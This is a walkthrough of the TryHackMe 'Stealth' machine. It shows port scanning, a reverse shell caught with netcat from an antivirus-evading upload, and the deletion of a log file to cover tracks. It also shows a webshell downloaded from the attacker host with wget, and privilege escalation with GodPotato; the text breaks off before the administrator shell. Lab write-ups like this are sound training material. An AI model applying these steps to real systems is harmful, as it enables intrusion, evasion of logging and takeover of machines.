Stealth
TryHackme Medium Machine Stealth
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Stealth]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.102.82
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-01 21:30 IST
Nmap scan report for 10.10.102.82
Host is up (0.18s latency).
Not shown: 65520 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=HostEvasion
| Not valid before: 2023-07-28T19:06:15
|_Not valid after: 2024-01-27T19:06:15
| rdp-ntlm-info:
| Target_Name: HOSTEVASION
| NetBIOS_Domain_Name: HOSTEVASION
| NetBIOS_Computer_Name: HOSTEVASION
| DNS_Domain_Name: HostEvasion
| DNS_Computer_Name: HostEvasion
| Product_Version: 10.0.17763
|_ System_Time: 2023-12-01T16:08:07+00:00
|_ssl-date: 2023-12-01T16:08:44+00:00; +2s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8000/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
8080/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: PowerShell Script Analyser
8443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: PowerShell Script Analyser
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open unknown
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-12-01T16:08:08
|_ start_date: N/A
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
Service detection performed.
Web Enumeration ⤵️

I checked port 8080 first and got this upload file page →
Now I searched online for the payload that can bypass the Antivirus and I found one →
Now I got the reverse shell through this payload →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Stealth]
└─$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.8.83.156] from (UNKNOWN) [10.10.251.200] 49767
SHELL>
SHELL> whoami
hostevasion\evader
SHELL> hostname
whoaHostEvasion
SHELL> whoami /all
USER INFORMATION
----------------
User Name SID
================== =====================================hostevasion\evader S-1-5-21-1966530601-3185510712-10604624-1022
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SHELL>
After getting the shell lets look for the flag →
I went to location C:\Users\evader\Desktop →
1
2
3
4
5
6
7
8
9
10
11
SHELL> dir
Directory: C:\Users\evader\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2016 3:36 PM 527 EC2 Feedback.website
-a---- 6/21/2016 3:36 PM 554 EC2 Microsoft Windows Guide.website
-a---- 8/3/2023 7:12 PM 194 encodedflag
SHELL>
Now I accessed this encoded flag and it was base64 encoded so after decoding to that I got a path for it →
1
2
3
4
5
6
7
SHELL> cat encodedflag
-----BEGIN CERTIFICATE-----
WW91IGNhbiBnZXQgdGhlIGZsYWcgYnkgdmlzaXRpbmcgdGhlIGxpbmsgaHR0cDov
LzxJUF9PRl9USElTX1BDPjo4MDAwL2FzZGFzZGFkYXNkamFramRuc2Rmc2Rmcy5w
aHA=
-----END CERTIFICATE-----
SHELL>

I used cyberchef Site to decode this encoded text →
1
http://:8000/asdasdadasdjakjdnsdfsdfs.php

For deleting the log files I went into that xampp server location to find the log file →
1
2
3
4
5
6
7
8
9
10
11
12
13
SHELL> dir
Directory: C:\xampp\htdocs\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/1/2023 5:10 PM 132 hello.ps1
-a---- 8/17/2023 4:58 AM 0 index.php
-a---- 12/2/2023 3:11 PM 302 log.txt
-a---- 12/2/2023 3:11 PM 1460 powershell-reverse-shell.ps1
-a---- 9/4/2023 3:18 PM 771 vulnerable.ps1
SHELL>

I found this log.txt file and I deleted it and refreshed the URL and I got the FLAG →

Now for Privileges Escalation part I need to have more privileges and that privileges I can’t find from this shell so I need to have a proper shell through webshell so I need to upload a webshell.php file to get another shell for the same user envader →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
SHELL> wget -usebasicparsing http://10.8.83.156/webshell.php -o webshell.php
SHELL> dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/2/2023 3:20 PM uploads
-a---- 8/17/2023 5:09 AM 5024 6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2
-a---- 7/16/2023 4:29 PM 213642 background-image.jpg
-a---- 7/11/2023 5:11 PM 9711 background-image2.jpg
-a---- 8/17/2023 5:11 AM 3554 font.css
-a---- 8/29/2023 9:55 AM 3591 index.php
-a---- 12/2/2023 3:23 PM 20327 webshell.php
SHELL>
Lets have a webshell now →

Now I have more privileges as compared to my SHELL access privileges →


As I got SeImpersonatePrivilege enabled so Lets use GodPotato Tool here →
I through Antivirus would not let me run this exploit but it does I don’t understand why though but when I tried to have a reverse shell through nc.exe then it does not triggered →


Now I noticed one .exe file on this xampp directory so lets use UACME-Akagi64.exe this file as our GodPotato-NET4.exe file →
1
SHELL> mv UACME-Akagi64.exe UACME-Akagi64.exe.bak
Now lets replace or Godpotato with this executable file →

Now lets have a Administrator reverse shell →
1
